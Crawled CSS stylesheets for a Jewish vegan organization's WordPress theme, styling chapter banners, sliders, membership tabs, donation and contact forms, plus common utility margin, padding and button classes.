.outer-join-our-group-bg-image .inner-join-our-group {
  padding-left: 220px;
  padding-right: 220px;
  padding-top: 100px;
  padding-bottom: 120px;
}

.outer-join-our-group-bg-image .join-our-group-buttons {
  display: flex;
  padding-top: 30px;
}

.outer-join-our-group-bg-image .join-our-group1 {
  width: 100%;
  height: 90px;
  transition: 0.4s ease-in-out;
}

.outer-join-our-group-bg-image .join-our-group1:hover {
  transform: scale(1.1);
  transition: 0.4s ease-in-out;
}

.outer-join-our-group-bg-image .join-our-group2 {
  width: 100%;
  height: 90px;
}

.outer-join-our-group-bg-image .join-our-group1 a {
  display: inline-block;
  height: 100%;
  width: 100% !important;
}

.outer-join-our-group-bg-image .join-our-group2 a {
  display: inline-block;
  height: 100%;
  width: 100% !important;
}

@media(max-width:1599px) {

  /* New York Chapter->Join Our Groups CSS */
  .outer-join-our-group-bg-image .inner-join-our-group {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .outer-join-our-group-bg-image .join-our-group-buttons {
    padding-top: 15px;
  }
}

@media(max-width:992px) {

  /* New York Chapter->Join Our Groups CSS */
  .outer-join-our-group-bg-image .inner-join-our-group {
    padding-left: 150px;
    padding-right: 150px;
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .outer-join-our-group-bg-image .join-our-group-buttons {
    padding-top: 0;
  }
}

@media(max-width:768px) {
  .outer-join-our-group-bg-image .inner-join-our-group {
    padding-left: 145px;
    padding-right: 145px;
  }
}

@media(max-width:570px) {
  .outer-join-our-group-bg-image .inner-join-our-group {
    padding-left: 105px;
    padding-right: 105px;
  }
}

@media(max-width:450px) {
  .outer-join-our-group-bg-image .inner-join-our-group {
    padding-left: 80px;
    padding-right: 80px;
  }
}

/* New York Chapter->Join Our Groups CSS END */

/* Speakers Bureau CSS START */
.outer-types-of-engagements .inner-content {
  background-color: #ffffff;
}

.inner-types-of-engagements {
  display: flex !important;
  align-items: middle;
}

.outer-types-of-engagements .types-of-engagements-image {
  width: 50%;
}

.outer-types-of-engagements .inner-content {
  width: 50%;
  padding: 60px;
}

.outer-types-of-engagements .jewishveg-inner-heading {
  font-size: 45px;
  line-height: 55px;
  text-transform: uppercase;
  margin-bottom: 30px;
}

.types-of-engagements-slider .left-arrow.custom-arrow.slick-arrow {
  position: absolute;
  top: 50%;
  left: -116px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 999;
  cursor: pointer;
  display: table;
  color: #fff;
  text-align: center;
  background: url(../images/types-of-engagement-left-arrow.png);
  background-size: cover;
  width: 70px;
  height: 70px;
}

.types-of-engagements-slider .right-arrow.custom-arrow.slick-arrow {
  background: url(../images/types-of-engagement-right-arrow.png);
  background-size: cover;
  width: 70px;
  height: 70px;
  position: absolute;
  top: 50%;
  right: -116px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 99;
  cursor: pointer;
  display: table;
  color: #fff;
  text-align: center;
}

.types-of-engagements-slider .slick-dots li {
  background-color: #000;
  border: 1px solid #000;
}

.types-of-engagements-slider .slick-dots li.slick-active {
  background-color: #fff;
  border: 1px solid #000;
}

.types-of-engagements-slider .slick-dots {
  margin-top: 60px;
}

@media(max-width:1400px) {
  .outer-types-of-engagements .inner-content {
    padding: 45px;
  }

  .outer-types-of-engagements .jewishveg-inner-heading {
    font-size: 40px;
    line-height: 45px;
    margin-bottom: 25px;
  }

  .types-of-engagements-slider .left-arrow.custom-arrow.slick-arrow {
    width: 50px;
    height: 50px;
    left: -70px;
  }

  .types-of-engagements-slider .right-arrow.custom-arrow.slick-arrow {
    width: 50px;
    height: 50px;
    right: -70px;
  }
}

@media(max-width:1200px) {
  .outer-types-of-engagements .inner-content {
    padding: 35px;
  }

  .outer-types-of-engagements .jewishveg-inner-heading {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 20px;
  }
}

@media(max-width:992px) {
  .outer-types-of-engagements .inner-content {
    padding: 30px;
  }

  .outer-types-of-engagements .jewishveg-inner-heading {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 15px;
  }
}

/* Speakers Bureau CSS END */

/* Types of Themes CSS START*/
.outer-types_of_themes {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  margin-top: 70px;
}

.outer-types_of_themes .types_of_themes-col {
  margin-bottom: 75px;
}

.outer-types_of_themes .inner-types_of_themes {
  border-radius: 10px;
  background: #ffffff;
  height: 100%;
}

.outer-types_of_themes .jewishveg-inner-image {
  margin-bottom: 35px;
}

.outer-types_of_themes .jewishveg-inner-heading {
  font-size: 30px;
  margin-bottom: 20px;
  max-width: 360px;
}

.outer-types_of_themes .jewishveg-inner-content {
  padding-right: 70px;
}

@media (max-width: 1600px) {
  .outer-types_of_themes {
    margin-top: 60px;
  }

  .outer-types_of_themes .types_of_themes-col {
    margin-bottom: 60px;
  }

  .outer-types_of_themes .jewishveg-inner-image {
    margin-bottom: 30px;
  }

  .outer-types_of_themes .jewishveg-inner-heading {
    font-size: 28px;
    margin-bottom: 18px;
  }

  .outer-types_of_themes .jewishveg-inner-content {
    padding-right: 0px;
  }
}

@media (max-width: 1400px) {
  .outer-types_of_themes .jewishveg-inner-image img {
    width: 90px;
  }
}

@media (max-width: 992px) {
  .outer-types_of_themes .jewishveg-inner-image img {
    width: 70px;
  }

  .outer-types_of_themes .jewishveg-inner-heading {
    font-size: 26px;
  }
}

@media(max-width:768px) {
  .outer-types_of_themes {
    margin-top: 55px;
  }

  .outer-types_of_themes .types_of_themes-col {
    text-align: center;
    margin-bottom: 55px;
  }

  .outer-types_of_themes .jewishveg-inner-image {
    margin-bottom: 20px;
  }

  .outer-types_of_themes .jewishveg-inner-heading {
    max-width: 100%;
    margin-bottom: 10px;
  }
}

/* Types of Themes CSS END*/

/* 2 Column Grid Box CSS START */
.outer-our-promise {
  max-width: 1160px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 94px;
  display: flex;
  vertical-align: middle;
}

.outer-our-promise .our-promise-image {
  width: 505px;
  height: 451px;
}

.outer-our-promise .column-grid-content {
  text-align: left;
  font-size: 19px;
  line-height: 30px;
  letter-spacing: 0.54px;
}

.column-grid-content ol {
  list-style: none;
  counter-reset: my-awesome-counter;
}

.column-grid-content li {
  counter-increment: my-awesome-counter;
  margin-bottom: 35px;
  position: relative;
  padding-left: 70px;
}

.column-grid-content li::before {
  content: counter(my-awesome-counter);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: inline-block;
  line-height: 36px;
  color: #00AE58;
  text-align: center;
  border: 2px solid #00AE58;
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 1400px) {
  .outer-our-promise .our-promise-image {
    width: 490px;
    height: 400px;
  }
}

@media (max-width: 1200px) {
  .outer-our-promise {
    margin-top: 65px;
  }

  .column-grid-content li {
    padding-left: 55px;
  }

  .column-grid-content li::before {
    width: 35px;
    height: 35px;
    line-height: 31px;
  }
}

@media (max-width: 992px) {
  .outer-our-promise {
    display: block;
    margin-top: 40px;
  }

  .outer-our-promise .inner-our-promise-image {
    margin-bottom: 40px;
  }

  .column-grid-content ol {
    padding-left: 0;
  }

  .outer-our-promise .our-promise-image {
    width: auto;
    height: auto;
  }
}

@media(max-width:527px) {
  .outer-our-promise {
    margin-top: 30px;
  }
}

/* 2 Column Grid Box CSS END */

/* Two Column Slider CSS START */
.outer-two-column-grid .inner-two-column-grid-recipies {
  border-radius: 10px;
  padding-bottom: 50px;
  position: relative;
}

.outer-two-column-grid .inner-two-column-grid-article {
  border-radius: 10px;
  padding-bottom: 50px;
  position: relative;
}

.outer-two-column-grid .swiper_other_recipe1 {
  padding: 0px 155px;
}

.recipies-with-slider-template .mtb30 .button-share {
  display: none !important;
}

.outer-two-column-grid .innerBanner-btn {
  position: absolute;
  bottom: 50px;
  left: 50%;
  transform: translateX(-50%);
}

.outer-two-column-grid .artical-with-slider-template {
  padding: 39px 115px 0px 115px;
}

.outer-two-column-grid .artical-with-slider-template .am_single_grid {
  box-shadow: 0 11px 16px 0 rgb(0 0 0 / 8%);
  border: solid 0.8px #cdedfb;
  background-color: #f2fbff;
}

.recipies-with-slider-template .sl_item_hover_box {
  padding: 39px 10px 138px 10px;
}

.recipies-with-slider-template .featuredRecptitle {
  margin: 30px 0px 20px 0px !important;
}

.swiper-wrapper1 .left-arrow.custom-arrow.slick-arrow {
  background: url(../images/types-of-engagement-left-arrow.png);
  background-size: cover;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 45px;
  height: 45px;
  margin: 0 0 0 -119px;
}

.swiper-wrapper1 .right-arrow.custom-arrow.slick-arrow {
  background: url(../images/types-of-engagement-right-arrow.png);
  background-size: cover;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 45px;
  height: 45px;
  margin: 0 0 0 419px;
}

.swiper-wrapper-article .prev-arw.slick-arrow {
  background: url(../images/types-of-engagement-left-arrow.png);
  background-size: cover;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 45px;
  height: 45px;
  margin: -59px 0 0 25px;
  z-index: 1;
}

.swiper-wrapper-article .next-arw.slick-arrow {
  background: url(../images/types-of-engagement-right-arrow.png);
  background-size: cover;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 45px;
  height: 45px;
  margin: -59px 0 0 584px;
}

.outer-two-column-grid .slider-box-title {
  font-size: 40px;
  color: #000;
  font-weight: bold;
  text-align: center;
  border-bottom: solid 1.5px #9d9d9d;
  padding: 30px 0px;
}

.outer-two-column-grid .recp_author_meta {
  display: block;
}

.outer-two-column-grid .recp_author_meta a {
  vertical-align: middle;
  display: inline-flex;
  align-items: center;
}

.outer-two-column-grid .recp_author_meta a img {
  margin-right: 13px;
}

@media (max-width:1600px) {
  .outer-two-column-grid .swiper_other_recipe1 {
    padding: 0px 90px;
  }

  .outer-two-column-grid .artical-with-slider-template {
    padding: 30px 90px 0px 90px;
  }

  .swiper-wrapper1 .left-arrow.custom-arrow.slick-arrow {
    margin: 0 0 0 -70px;
  }

  .swiper-wrapper1 .right-arrow.custom-arrow.slick-arrow {
    margin: 0 0 0 398px;
  }

  .swiper-wrapper-article .prev-arw.slick-arrow {
    margin: -72px 0 0 20px;
  }

  .swiper-wrapper-article .next-arw.slick-arrow {
    margin: -72px 0 0 490px;
  }
}

@media (max-width:1200px) {
  .outer-two-column-grid .swiper_other_recipe1 {
    padding: 0px 60px;
  }

  .outer-two-column-grid .artical-with-slider-template {
    padding: 30px 60px 0px 60px;
  }

  .swiper-wrapper1 .left-arrow.custom-arrow.slick-arrow {
    margin: 0 0 0 -48px;
  }

  .swiper-wrapper1 .right-arrow.custom-arrow.slick-arrow {
    margin: 0 0 0 335px;
  }

  .swiper-wrapper-article .prev-arw.slick-arrow {
    margin: -72px 0 0 10px;
  }

  .swiper-wrapper-article .next-arw.slick-arrow {
    margin: -72px 0 0 400px;
  }
}

@media (max-width: 992px) {
  .outer-two-column-grid .inner-two-column-grid {
    margin-bottom: 30px;
  }

  .outer-two-column-grid .swiper_other_recipe1 {
    padding: 0px 40px;
  }

  .outer-two-column-grid .artical-with-slider-template {
    padding: 30px 40px 0px 40px;
  }

  .swiper-wrapper1 .left-arrow.custom-arrow.slick-arrow {
    margin: 0;
    left: 0;
  }

  .swiper-wrapper1 .right-arrow.custom-arrow.slick-arrow {
    margin: 0;
    right: 0;
  }

  .swiper-wrapper-article .prev-arw.slick-arrow {
    margin: 0;
    left: 0;
  }

  .swiper-wrapper-article .next-arw.slick-arrow {
    margin: 0;
    right: 0;
  }

  .outer-two-column-grid .innerBanner-btn {
    bottom: 50px;
    position: relative;
    margin: 30px 0px;
    text-align: center;
  }
}

@media (max-width: 632px) {
  .recipies-with-slider-template .recpRoundimg {
    width: 250px;
    height: 250px;
  }
}

@media (max-width: 500px) {
  .outer-two-column-grid .swiper_other_recipe1 {
    padding: 0;
  }

  .outer-two-column-grid .artical-with-slider-template {
    padding: 30px 0 0 0;
  }
}

@media (max-width: 365px) {
  .recipies-with-slider-template .recpRoundimg {
    width: 200px;
    height: 200px;
  }
}

/* Two Column Slider CSS END */

/* Membership Tab Section CSS START */
.outer-membership .global-list .global-list-head {
  text-align: center;
}

.outer-membership .small-content-image-desc {
  text-align: left;
  line-height: 25px;
  font-size: 16px;
}

.outer-membership .header-typ-sub {
  font-size: 15px;
  font-family: 'Montserrat-Regular',sans-serif;
  letter-spacing: 1px;
  color: #333;
  text-transform: uppercase;
  font-style: normal;
  margin-bottom: 0px;
}

.outer-membership .header-typ2 {
  border-bottom: solid 1px #979797;
  margin-bottom: 24px;
  padding-bottom: 13px;
  font-size: 50px;
}

.before-small {
  font-size: 25px;
  font-weight: normal;
  color: #333;
  padding: 0 3px;
}

.after-small {
  font-size: 18px;
  font-weight: normal;
  color: #666;
  padding: 0 3px;
}

.outer-membership .small-content-image-desc a {
  text-decoration: underline;
}

.outer-membership .innerBanner-btn {
  margin: 38px 50px 40px 50px;
}

.outer-membership .btn-blue:hover {
  background-color: #0138B7;
  color: #ffffff;
  border: 2px solid #ffffff;
}

.disflex.outer-membership {
  align-items: flex-start;
}

.outer-membership .global-list:hover .header-typ-sub,
.global-list:hover .header-typ2,
.global-list:hover .header-typ2 span,
.global-list:hover .small-content-image-desc ul li,
.global-list:hover .small-content-image-desc ul li a {
  color: #fff;
}

.global-list:hover .small-content-image-desc ul li:before {
      background-image: url(https://jvldev.wpenginepowered.com/wp-content/uploads/2024/03/pomegranate-bullets.png)!important;
background: no-repeat center center;
}

.member-tab {
  margin-bottom: 50px;
}

.member-tab .nav-tabs {
  color: #000;
  border-radius: 5.5px;
  max-width: 340px;
  margin-left: auto;
  margin-right: auto;
  text-transform: uppercase;
  border: none;
}

.global-list .small-content-image-desc ul {
  padding-left: 0px !important;
}

.member-tab .nav > li {
  border: 1px solid #0138B7;
}

.member-tab ul li:first-child {
  border-radius: 5.5px 0 0 5.5px !important;
}

.member-tab ul li:last-child {
  border-radius: 0 5.5px 5.5px 0 !important;
}

.member-tab .nav-tabs > li > a {
  color: #000;
  font-size: 14px;
  padding: 17px 45px 18px;
  margin-right: 0;
  font-family: 'Montserrat-Regular'sans-serif;
}

.member-tab .nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: #0138B7;
  border: 1px solid #0138B7;
  color: #fff;

}

.small-content-desc h3 {
  margin-top: 50px !important;
}

@media(max-width:1200px) {
  .outer-membership .header-typ2 {
    font-size: 45px;
  }

  .outer-membership .innerBanner-btn {
    margin: 30px 50px 30px 50px;
  }

  .member-tab .nav-tabs > li > a {
    padding: 15px 45px 15px;
  }
}

@media(max-width:992px) {
  .tab-pane .chapterflex .chapterflex-inner {
    flex-basis: 50% !important;
  }

  .outer-membership .header-typ2 {
    font-size: 43px;
  }

  .member-tab .nav-tabs > li > a {
    padding: 13px 45px 13px;
  }

  .member-tab {
    margin-bottom: 40px;
  }

  .outer-support-jewish-veg .support-jewish-image img {
    max-height: 350px;
  }
}

@media(max-width:767px) {
  .mobile-donation-banner {
    display: block;
  }

  .donationbanner {
    background-image: none !important;
    background: white;
  }

  .donationbanner-title {
    color: #000;
    margin-bottom: 20px;
  }

  .donationbanner-content {
    color: #666;
  }

  .donationinfo-outer {
    padding-top: 0 !important;
  }

  .donation-inner-right {
    padding-top: 20px !important;
  }

  .donation-customtab {
    border: 1px solid #0138B7;
  }

  .donation-customtab .donation-tab-outer {
    border-right-color: #0138B7;
  }

  .donation-list-inner {
    border: 1px solid #c8e9f8;
    border-radius: 5px;
  }

  .donationHead {
    border-bottom: 1px solid #c8e9f8;
  }

  .donationValue-outer {
    margin-bottom: 0;
  }

  .donation-secure {
    color: #999;
    margin-bottom: 0 !important;
  }

  .donation-list {
    margin-bottom: 15px;
  }

  .mobile-donation-banner img {
    height: 460px;
    object-fit: cover;
    object-position: right;
  }

  .outer-support-jewish-veg .support-jewish-image img {
    max-height: 100%;
    max-width: 300px;
  }
}

@media(max-width:480px) {
  .tab-pane .chapterflex .chapterflex-inner {
    flex-basis: 100% !important;
  }

  .outer-membership .header-typ2 {
    font-size: 38px;
  }

  .member-tab .nav-tabs > li > a {
    padding: 11px 45px 11px;
  }
}

/* Membership Tab Section CSS END */

#mc_embed_signup div#mce-responses {
  width: 100% !important;
  margin: 0 !important;
  padding: unset !important;
}

div#mce-success-response {
  margin-top: 0px !important;
  padding-top: 0px !important;
}

#thankYouMessag {
  background-color: #da5f5e !important;
  color: #fff !important;
  font-size: 11px !important;
  font-weight: 500 !important;
}

.copyright .col-md-12 a {
  color: white !important;
}

.contact_form_wrapper .input_box {
  padding: 8px 20px !important;
  border-radius: 5px;
  font-size: 17px !important;
  margin-top: 0px !important;
  color: #333 !important;
  border: 1px solid #0138B7 !important;
  background-color: #fff !important;
  position: relative;
  width: 100%;
}

.contact_form_wrapper .col-md-6,
.contact_form_wrapper .col-md-12 {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 15px;
}

.contact_form_wrapper .col-md-6 p,
.contact_form_wrapper .col-md-12 p {
  margin: 0px !important;
}

.contact_form_wrapper textarea.input_box {
  height: 100px !important;
}

.button_wrapper .wpcf7-submit {
  border-radius: 5px;
  font-size: 13px !important;
  line-height: 15px !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1.63px;
  text-align: center;
  color: #ffffff !important;
  padding: 15px 45px !important;
  outline: none;
  width: auto !important;
  margin: 0px !important;
  background-color: #0138B7 !important;
  border: 2px solid #0138B7 !important;
  font-size: 13px !important;
  width: 100% !important;
}

.button_wrapper .wpcf7-submit:hover {
  background-color: #ffffff !important;
  color: #0138B7 !important;
  border: 2px solid #0138B7 !important;
}

.contact_form_wrapper .row {
  margin: 0px -5px !important;
}

.button_wrapper .wpcf7-spinner {
  display: none !important;
}

.wpcf7-response-output {
  text-align: center;
}

.wpcf7 form.sent .wpcf7-response-output {
  border: 2px solid #00a0d2 !important;
}

.wpcf7 form .wpcf7-response-output {
  border: none !important;
}

.propose_form_main .row .col-md-6,
.propose_form_main .row .col-md-12 {
  padding: 0px 5px !important;
  margin-bottom: 15px;
}

.propose_form_main .row .col-md-6 p,
.propose_form_main .row .col-md-12 p {
  margin: 0px !important;
}

.request_btn .wpcf7-submit {
  margin: 0px !important;
}

.btn-sub_frm .story_form_btn {
  line-height: normal !important;
}

.by_send p {
  margin-bottom: 0 !important;
}

.wpcf7-spinner {
  display: none !important;
}

.request_main_form_wrapper .story_form::placeholder {
  opacity: .5 !important;
}

.request_main_form_wrapper .row {
  margin: 0 -5px !important;
}

.interviewer_box,
.member_box {
  visibility: hidden;
  margin: 0px !important;
  height: 0;
}
#sectionToToggle {
    display: none; /* Hide the section by default */
}
.disflex-inner img {
    border-radius: 8px; /* Adjust the border-radius value as needed */
    margin-left:10px;
}
.banner-desktop-img img{
	margin-top:10px;
}


--- FILE ---
content_type: text/css
request_url: https://jewishveganlife.org/wp-content/themes/jewishveg/css/common.css?ver=6.7.4
body_size: 1708
content:
/***********************
*	COMMON CSS
************************/

.inblock {
    display: inline-block;
}

.inline {
    display: inline;
}

.block {
    display: block;
}

.pos-rel {
    position: relative;
}

.pos-abs {
    position: absolute;
}

a,a:focus{
    text-decoration: none;
	color:#2f9620;
	display: inline-block;
}
a:hover{ color:#333333; text-decoration: none; }

.ie11 .tbl .img-responsive,
.ie10 .tbl .img-responsive,
.ie11 .table .img-responsive,
.ie10 .table .img-responsive {
    width:100%;
}

/* Font Style */

.f-bold {
    font-weight: bold;
}

.f-upper {
    text-transform: uppercase;
}

.f-capitalize {
    text-transform: capitalize;
}

.f-line {
    text-decoration: line-through;
}

.f-uline {
    text-decoration: underline;
}

.f-wrap {
    white-space: normal;
}

.f-nowrap {
    white-space: nowrap;
}

.ellipsis {
    overflow: hidden;
}


/***********************
	 Common Margin
************************/

.mrg5 {
    margin: 5px;
}

.mrg5-L {
    margin-left: 5px;
}

.mrg5-T {
    margin-top: 5px;
}

.mrg5-B {
    margin-bottom: 5px;
}

.mrg5-R {
    margin-right: 5px;
}

.mrg5-LR {
    margin-left: 5px;
    margin-right: 5px;
}

.mrg5-TB {
    margin-top: 5px;
    margin-bottom: 5px;
}

.mrg10 {
    margin: 10px;
}

.mrg10-T {
    margin-top: 10px;
}

.mrg10-L {
    margin-left: 10px;
}

.mrg10-B {
    margin-bottom: 10px;
}

.mrg10-R {
    margin-right: 10px;
}

.mrg10-LR {
    margin-left: 10px;
    margin-right: 10px;
}

.mrg10-TB {
    margin-top: 10px;
    margin-bottom: 10px;
}

.mrg15 {
    margin: 15px;
}

.mrg15-T {
    margin-top: 15px;
}

.mrg15-L {
    margin-left: 15px;
}

.mrg15-B {
    margin-bottom: 15px;
}

.mrg15-R {
    margin-right: 15px;
}

.mrg15-LR {
    margin-left: 15px;
    margin-right: 15px;
}

.mrg15-TB {
    margin-top: 15px;
    margin-bottom: 15px;
}

.mrg20 {
    margin: 20px;
}

.mrg20-B {
    margin-bottom: 20px;
}

.mrg20-T {
    margin-top: 20px;
}

.mrg20-L {
    margin-left: 20px;
}

.mrg20-R {
    margin-right: 20px;
}

.mrg20-LR {
    margin-left: 20px;
    margin-right: 20px;
}

.mrg20-TB {
    margin-top: 20px;
    margin-bottom: 20px;
}

.mrg25 {
    margin: 25px;
}

.mrg25-B {
    margin-bottom: 25px;
}

.mrg25-T {
    margin-top: 25px;
}

.mrg25-L {
    margin-left: 25px;
}

.mrg25-R {
    margin-right: 25px;
}

.mrg25-LR {
    margin-left: 25px;
    margin-right: 25px;
}

.mrg25-TB {
    margin-top: 25px;
    margin-bottom: 25px;
}

.mrg30 {
    margin: 30px;
}

.mrg30-B {
    margin-bottom: 30px;
}

.mrg30-T {
    margin-top: 30px;
}

.mrg30-L {
    margin-left: 30px;
}

.mrg30-R {
    margin-right: 30px;
}

.mrg30-LR {
    margin-left: 30px;
    margin-right: 30px;
}

.mrg30-TB {
    margin-top: 30px;
    margin-bottom: 30px;
}


/***********************
	 Common Padding
************************/

.pd5 {
    padding: 5px;
}

.pd5-L {
    padding-left: 5px;
}

.pd5-T {
    padding-top: 5px;
}

.pd5-B {
    padding-bottom: 5px;
}

.pd5-R {
    padding-right: 5px;
}

.pd5-LR {
    padding-left: 5px;
    padding-right: 5px;
}

.pd5-TB {
    padding-top: 5px;
    padding-bottom: 5px;
}

.pd10 {
    padding: 10px;
}

.pd10-T {
    padding-top: 10px;
}

.pd10-L {
    padding-left: 10px;
}

.pd10-B {
    padding-bottom: 10px;
}

.pd10-R {
    padding-right: 10px;
}

.pd10-LR {
    padding-left: 10px;
    padding-right: 10px;
}

.pd10-TB {
    padding-top: 10px;
    padding-bottom: 10px;
}

.pd15 {
    padding: 15px;
}

.pd15-T {
    padding-top: 15px;
}

.pd15-L {
    padding-left: 15px;
}

.pd15-B {
    padding-bottom: 15px;
}

.pd15-R {
    padding-right: 15px;
}

.pd15-LR {
    padding-left: 15px;
    padding-right: 15px;
}

.pd15-TB {
    padding-top: 15px;
    padding-bottom: 15px;
}

.pd20 {
    padding: 20px;
}

.pd20-B {
    padding-bottom: 20px;
}

.pd20-T {
    padding-top: 20px;
}

.pd20-L {
    padding-left: 20px;
}

.pd20-R {
    padding-right: 20px;
}

.pd20-LR {
    padding-left: 20px;
    padding-right: 20px;
}

.pd20-TB {
    padding-top: 20px;
    padding-bottom: 20px;
}

.pd25 {
    padding: 25px;
}

.pd25-B {
    padding-bottom: 25px;
}

.pd25-T {
    padding-top: 25px;
}

.pd25-L {
    padding-left: 25px;
}

.pd25-R {
    padding-right: 25px;
}

.pd25-LR {
    padding-left: 25px;
    padding-right: 25px;
}

.pd25-TB {
    padding-top: 25px;
    padding-bottom: 25px;
}

.pd30 {
    padding: 30px;
}

.pd30-B {
    padding-bottom: 30px;
}

.pd30-T {
    padding-top: 30px;
}

.pd30-L {
    padding-left: 30px;
}

.pd30-R {
    padding-right: 30px;
}

.pd30-LR {
    padding-left: 30px;
    padding-right: 30px;
}

.pd30-TB {
    padding-top: 30px;
    padding-bottom: 30px;
}


/*****************************************************************
	REVA COMMON UI COMPONENTS
*****************************************************************/


/**
 * Header Types
 */

.header-typ1 {
    font-size: 34px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #000000;
    margin: 0;
}

.header-typ2 {
    font-size: 26px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.38;
    letter-spacing: normal;
    color: #000000;
    margin: 0;
}

.header-typ3 {
    font-size: 20px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.4;
    letter-spacing: normal;
    color: #000000;
    margin: 0;
}

.header-typ4 {
    font-size: 16px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #000000;
    margin: 0;
}

.header-typ5 {
    font-size: 12px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: 2.08;
    letter-spacing: normal;
    color: #000000;
    margin: 0;
}

.header-typ6 {
    font-size: 10px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #000000;
    margin: 0;
}

/**
 * Text Types
 */

.base-text {
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.56;
    letter-spacing: normal;
    color: #757575;
}

.body-text {
    font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 22px;
    letter-spacing: normal;
    color: #757575;
}

.small-text {
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.42;
    letter-spacing: normal;
    text-align: left;
    color: #757575;
}

.blockquote {

    font-size: 20px;
    font-weight: 300;
    font-style: italic;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: left;
    color: #757575;
}

.subtle-details {

    font-size: 13px;
    font-weight: 300;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.54;
    letter-spacing: normal;
    color: #8d8d8d;
}

.links {
    font-size: 13px;
    text-decoration: underline;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #8d8d8d;
}

ul li {
    letter-spacing: normal;
    color: #4a4a4a;
	margin-bottom:5px;
}

ol li {
    letter-spacing: normal;
    color: #4a4a4a;
	margin-bottom:5px;
}



/**
 * Font Color
 */

.white {
    color: #FFFFFF;
}


/**
 *  Form
 */

.form-group label {

    font-size: 12px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: 1px;
    color: #000000;
    text-transform: uppercase;
}

.form-control {
    border-radius: 2px;
    background-color: #ffffff;
    border: solid 1px #cccccc;
}

textarea.form-control {
    height: 120px;
    resize: none;
    padding:10px 15px;
}

input.form-control,
select.form-control {
    height: 46px;
    line-height: 46px;
    padding: 0 15px;
}

.form-control:focus {
    box-shadow: none;
    border: solid 1px #858585;
}

.ie11 input.form-control,
.ie11 select.form-control,
.ie10 input.form-control,
.ie10 select.form-control,
.safari input.form-control,
.safari select.form-control {
    line-height: normal;
}


/**
 * Button Types
 */

.btn {
    padding: 0 20px;
    font-size: 11px;
    font-weight: bold;
    height: 40px;
    line-height: 40px;
    letter-spacing: 1px;
    text-align: center;
    text-transform: uppercase;
    border-radius: 0;
}

.btn-default,
.btn-default:focus,
.btn-default.focus {
    color: #ffffff;
    background-color: #ea1d63;
    border-color: #ea1d63;
}

.btn-default:hover,
.btn-default:active,
.btn-default:active:hover {
    color: #ffffff;
    background-color: #bb174f;
    border-color: #bb174f;
}


/* Large Buttton */

.btn-lg,
.btn-group-lg > .btn {
    padding: 0 30px;
    font-size: 14px;
    height: 46px;
    line-height: 46px;
}

/* Medium Buttton */

.btn-md,
.btn-group-md > .btn {
    padding: 0 25px;
    font-size: 12px;
    height: 40px;
    line-height: 40px;
}


/* Small Buttton */

.btn-sm,
.btn-group-sm > .btn {
    padding: 0 20px;
    height: 36px;
    line-height: 36px;
}


/* Xtra Small Button */

.btn-xs,
.btn-group-xs > .btn {
    padding: 0 16px;
    height: 32px;
    line-height: 32px;
}


/**
 * No Gutter Class for Grid
 */

.row.no-gutter{
    margin-left: 0;
    margin-right: 0;
}
.row.no-gutter [class*='col-']{
    padding-left: 0;
    padding-right: 0;
}


/***********************
    mail poet footer
************************/
.wysija-input{
    display: block;
    width: 100%;
    height: 36px;
    line-height: 20px;
    padding: 0 15px;
    font-size: 14px;
    color: #666;
    background-color:#f5f5f5;
    background-image: none;
    border: 1px solid #cccccc;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.wysija-submit{
    display: inline-block;
    background-color: #ea1d63;
    border: none;
    box-shadow: none;
    color: #FFF;
    padding: 0 20px;
    height: 36px;
    line-height: 36px;
    text-transform: uppercase;
}
.form-validation-field-0formError{
    height: 23px;
    overflow: hidden;
    top: 58px !important;
    left: auto !important;
    right: 15px;
}
@media(max-width: 1199px){
.form-validation-field-0formError{
    top: 70px !important;
    right: 15px !important;
    left: auto !important;
}
}
@media(max-width: 767px){
.form-validation-field-0formError{
    top: 46px !important;
    left: auto !important;
    right: 15px !important;
    z-index: 0;
}
.formError .formErrorContent{
    z-index: 0;
}
.footer-widget{
    /* position: relative;
